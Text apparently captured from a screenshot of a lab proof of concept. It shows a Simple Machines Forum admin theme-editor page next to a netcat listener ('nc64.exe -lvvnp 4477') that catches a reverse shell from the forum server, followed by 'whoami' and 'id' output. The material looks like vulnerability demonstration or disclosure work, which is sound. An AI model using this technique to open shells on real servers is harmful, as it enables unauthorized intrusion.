 Not secure 192.168.56.130/index.php?action=admin;area=theme;th=1;b4c2510f=bc6cde24d794569356b81afc98ede2c2;sa=edit;directory=.
9
Mar 04, 2022, 08:28 PM • Unread Posts • Updated Topics News: SMF - Just Installed!
Home Search Admin 17 Moderate Members
Example forum ► Administration Center ► Themes and Layout ► Modify Themes
Main Configuration Forum Members Maintenance
Themes and Layout settings Quick Search Task/Setting GO
Modify the stylesheet and source code of your installed themes. Please consult the documentation for more information.
Manage and Install Theme Settings Member Options Modify Themes
Windows PowerShell - nc64.exe -lvvnp 4477
D: _ >nc64.exe -lvvnp 4477
listening on [any] 4477 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.130] 41276
bash: cannot set terminal process group (1334): Inappropriate ioctl for device
bash: no job control in this shell
daemon@debian:/opt/bitnami/simplemachinesforum$ whoami
whoami
daemon
daemon@debian:/opt/bitnami/simplemachinesforum$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@debian:/opt/bitnami/simplemachinesforum$